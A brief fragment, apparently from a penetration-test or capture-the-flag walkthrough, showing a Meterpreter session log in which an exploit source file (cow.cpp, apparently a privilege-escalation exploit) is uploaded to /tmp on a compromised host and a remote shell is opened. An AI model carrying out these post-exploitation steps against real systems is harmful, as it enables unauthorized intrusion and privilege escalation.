 meterpreter > upload cow.cpp /tmp/cow.cpp
[*] Uploading  : /root/cow.cpp -> /tmp/cow.cpp
[*] Uploaded -1.00 B of 9.86 KiB (-0.01%): /root/cow.cpp -> /tmp/cow.cpp
[*] Completed  : /root/cow.cpp -> /tmp/cow.cpp
meterpreter > shell
Process 8155 created.
Channel 4 created.
cd /tmp
ls
1.sh
cow.cpp